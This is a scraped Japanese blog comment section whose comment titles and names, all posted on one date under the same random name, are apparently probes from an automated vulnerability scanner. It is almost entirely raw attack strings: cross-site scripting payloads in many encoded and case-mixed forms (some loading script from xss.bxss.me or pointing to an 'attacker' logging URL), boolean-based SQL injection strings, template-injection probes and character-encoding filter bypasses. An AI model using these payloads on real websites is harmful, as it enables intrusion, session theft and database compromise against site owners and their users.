<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">bfg8604%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8604</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">bfgx5179%C0%BEz1%C0%BCz2a%90bcxhjl5179</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">&lt;%={{={@{#{&#36;{dfb}}%&gt;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">&lt;th:t=&quot;&#36;{dfb}#foreach</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">1}}&quot;}}&#039;}}1%&gt;&quot;%&gt;&#039;%&gt;&lt;%={{={@{#{&#36;{dfb}}%&gt;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">dfb{{98991*97996}}xca</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">dfb[[&#36;{98991*97996}]]xca</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">dfb__&#36;{98991*97996}__::.x</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.&lt;ScRiPt &gt;Dsu0(9219)&lt;/ScRiPt&gt;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.&lt;W90DTT&gt;TI1RN[!+!]&lt;/W90DTT&gt;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.&lt;script&gt;Dsu0(9635)&lt;/script&gt;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.&lt;script&gt;Dsu0(9057)&lt;/script&gt;9057</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%44%73%75%30%28%39%33%33%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.&lt;ScRiPt 
&gt;Dsu0(9164)&lt;/ScRiPt&gt;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.&lt;ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9211&gt;&lt;/ScRiPt&gt;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.&lt;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.&lt;isindex type=image src=1 onerror=Dsu0(9378)&gt;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.&lt;svg	
?</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.&lt;body onload=Dsu0(9447)&gt;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.&lt;iframe src=&#039;[data-uri]&#039; invalid=&#039;9800&#039;&gt;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.&lt;img src=//xss.bxss.me/t/dot.gif onload=Dsu0(9143)&gt;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.&lt;img src=xyz OnErRor=Dsu0(9576)&gt;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.&lt;img/src=&quot;&gt;&quot; onerror=alert(9395)&gt;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%44%73%75%30%289389%29%3C%2F%73%43%72%69%70%54%3E</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.&amp;lt;ScRiPt&amp;gt;Dsu0(9393)&amp;lt;/sCripT&amp;gt;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.&#92;u003CScRiPt&#92;Dsu0(9142)&#92;u003C/sCripT&#92;u003E</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">?img zzz onmouseover=Dsu0(96571) //?</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.&lt;input autofocus onfocus=Dsu0(9215)&gt;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">&lt;a HrEF=http://xss.bxss.me&gt;&lt;/a&gt;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">&lt;a HrEF=jaVaScRiPT:&gt;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.}body{zzz:Expre/**/SSion(Dsu0(9231))}</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.B5ROt
&lt;ScRiPt &gt;Dsu0(9848)&lt;/ScRiPt&gt;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.&lt;WCNHGA&gt;DXIBJ[!+!]&lt;/WCNHGA&gt;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.&lt;ifRAme sRc=9003.com&gt;&lt;/IfRamE&gt;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.&lt;azdfqNV x=9861&gt;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.&lt;img sRc=&#039;http://attacker-9542/log.php?</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">-1 OR 2+202-202-1=0+0+0+1 -- </span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.&lt;apwjZ8o&lt;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">-1 OR 3+202-202-1=0+0+0+1 -- </span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX&#039;&quot;()&amp;%&lt;zzz&gt;&lt;ScRiPt &gt;Dsu0(9916)&lt;/</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">-1 OR 3*2&lt;(0+5+202-202) -- </span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : &#039;&quot;()&amp;%&lt;zzz&gt;&lt;ScRiPt &gt;Dsu0(9112)&lt;/ScRiPt&gt;</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX9439310</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">-1 OR 3*2&gt;(0+5+202-202) -- </span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">-1 OR 2+14-14-1=0+0+0+1</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : bfg9302%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">-1 OR 3+14-14-1=0+0+0+1</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : bfgx2018%C0%BEz1%C0%BCz2a%90bcxhjl2018</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : &lt;%={{={@{#{&#36;{dfb}}%&gt;</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">-1 OR 3*2&lt;(0+5+14-14)</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">-1 OR 3*2&gt;(0+5+14-14)</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : &lt;th:t=&quot;&#36;{dfb}#foreach</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">-1&#039; OR 2+373-373-1=0+0+0+1 -- </span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">-1&#039; OR 3+373-373-1=0+0+0+1 -- </span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : 1}}&quot;}}&#039;}}1%&gt;&quot;%&gt;&#039;%&gt;&lt;%={{={@{#{&#36;{dfb}}%&gt;</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">-1&#039; OR 3*2&gt;(0+5+373-373) -- </span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">-1&#039; OR 3*2&lt;(0+5+373-373) -- </span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">-1&#039; OR 2+14-14-1=0+0+0+1 or &#039;LFlnpvOd&#039;=&#039;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
